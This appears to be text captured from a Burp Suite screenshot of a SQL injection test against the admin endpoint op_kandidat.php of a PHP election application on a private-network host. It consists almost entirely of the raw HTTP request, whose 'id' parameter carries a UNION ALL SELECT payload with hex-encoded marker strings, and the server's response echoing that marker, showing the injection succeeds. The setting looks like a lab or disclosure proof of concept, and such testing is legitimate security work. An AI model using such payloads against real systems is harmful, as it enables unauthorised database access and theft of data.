 sql_injection × +
Send Cancel < ▼ > ▼ Ta
Request
Pretty Raw Hex \n
1 POST /election/admin/ajax/op_kandidat.php HTTP/1.1
2 Host: 10.0.2.53
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0)
Gecko/20100101 Firefox/102.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
8 X-Requested-With: XMLHttpRequest
9 Content-Length: 180
10 Origin: http://10.0.2.53
11 Connection: close
12 Referer: http://10.0.2.53/election/admin/kandidat.php?_
13 Cookie: el_mass_adding=false; el_listing_siswa=5;
el_listing_guru=5; el_listing_panitia=5; PHPSESSID=
85v8nju6sipkpoc9u8rbul0nrq; el_lang=en-us
14
15 aksi=fetch&id=-9798 UNION ALL SELECT
NULL,NULL,CONCAT(0x7170707171,0x676d755461434e486f49475051707357
694861534e664f416f434269487042545a76454f5843584b,0x71717a7871),N
ULL,NULL-- dWMc
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Wed, 10 May 2023 10:46:17 GMT
3 Server: Apache/2.4.29 (Ubuntu)
4 Expires: Thu, 19 Nov 1981 08:52:00 GMT
5 Cache-Control: no-store, no-cache, must-revalidate
6 Pragma: no-cache
7 Vary: Accept-Encoding
8 Content-Length: 110
9 Connection: close
10 Content-Type: text/html; charset=UTF-8
11
12 {"code":"200","nama":null,"kelas":"qppqqgmuTaCNHoIGPQpsWiHaSNfOA
oCBiHpBTZvEOXCXKqqzxq","fbid":null,"bio":null}